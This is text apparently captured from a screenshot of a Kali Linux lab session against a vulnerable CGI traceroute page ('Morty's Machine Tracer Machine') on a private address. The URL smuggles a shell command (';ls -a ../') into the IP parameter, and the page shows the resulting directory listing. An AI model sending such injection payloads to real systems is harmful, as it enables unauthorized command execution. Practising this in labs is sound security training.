 Super Cool Webpage
https://10.0.2.15:9090/
10.0.2.15/cgi-bin/tracertool.cgi?ip=%3B+ls+-a+..%2F
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
Trace!
.
..
cgi-bin
html